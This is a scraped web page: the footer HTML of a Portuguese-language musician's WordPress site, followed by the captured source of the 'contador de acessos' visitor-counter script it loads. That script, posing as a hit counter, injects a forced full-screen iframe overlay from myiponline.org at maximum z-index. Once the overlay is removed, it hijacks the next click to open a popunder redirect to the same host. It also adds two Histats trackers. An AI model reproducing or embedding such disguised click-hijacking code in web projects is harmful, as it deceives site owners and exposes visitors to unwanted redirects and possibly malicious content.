												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"be110aa744","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"e4ace7ce71","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1098,"title":"5%20Main%20Worries%20Of%20the%20First%20Time%20Blog%20owner%20%E2%80%93%20As%20well%20as%20how%20to%20Overcome%20Them%20all","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC
body_size: 976
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","dw4cxD33aW6dcZyC");
	Histats_variables.push("dw4cxD33aW6dcZyC","www.dandai.net");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","dw4cxD33aW6dcZyC");
Histats_variables.push("dw4cxD33aW6dcZyC","www.dandai.net");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	